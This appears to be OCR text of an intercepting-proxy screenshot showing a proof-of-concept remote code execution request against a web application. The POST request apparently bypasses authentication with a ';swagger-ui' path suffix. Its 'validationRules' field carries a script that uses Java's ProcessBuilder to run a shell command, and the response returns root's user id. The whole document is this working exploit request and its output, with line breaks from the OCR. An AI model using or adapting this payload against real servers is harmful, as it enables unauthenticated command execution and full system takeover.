 Request
Pretty Raw Hex
\n
1 POST
/dataSetParam/verification;swagger-u
i/ HTTP/1.1
2 Host: 192.168.1.15:9095
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Content-Type:
application/json;charset=UTF-8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 341
12
13 {
"ParamName":"",
"paramDesc":"",
"paramType":"",
"sampleItem":"1",
"mandatory":true,
"requiredFlag":1,
"validationRules":
"function verification(data){a = n
ew java.lang.ProcessBuilder(\"id\"
).start().getInputStream();r=new j
ava.io.BufferedReader(new java.io.
InputStreamReader(a));ss='';while(
(line = r.readLine()) != null){ss+
=line};return ss;}"
}
14
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials:
true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type:
application/json;charset=UTF-8
7 Date: Thu, 10 Apr 2025 12:31:25 GMT
8 Connection: close
9 Content-Length: 110
10
11 {
"code":"200",
"message":"□□□□",
"args":null,
"ext":null,
"data":
"uid=0(root) gid=0(root) groups=0(
root)"
}